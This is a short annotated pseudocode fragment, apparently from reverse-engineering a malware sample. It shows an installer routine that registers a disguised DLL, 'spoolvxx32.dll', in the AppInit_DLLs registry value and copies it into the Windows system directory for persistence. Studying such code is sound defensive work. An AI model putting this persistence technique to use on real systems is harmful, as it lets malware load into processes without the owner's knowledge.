 Pseudocode-A
1 BOOL installer()
2 {
3 DWORD v0; // eax
4 HKEY phkResult; // [esp+0h] [ebp-8h] BYREF
5 char *Destination; // [esp+4h] [ebp-4h]
6
7 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 6u, &phkResult) )
8 {
9 v0 = strlen(aSpoolvxx32Dll);
10 RegSetValueExA(phkResult, ValueName, 0, 1u, Data, v0);// AppInit_DLLs -> spoolvxx32.dll
11 RegCloseKey(phkResult);
12 }
13 Destination = sub_1000105B(); // GetSystemDirectory -> C:\Windows\SysWOW64\
14 strncat(Destination, aSpoolvxx32Dll_1, 0x104u);// Destination = C:\Windows\SysWOW64\spoolvxx32.dll
15 return CopyFileA(ExistingFileName, Destination, 0);
16 }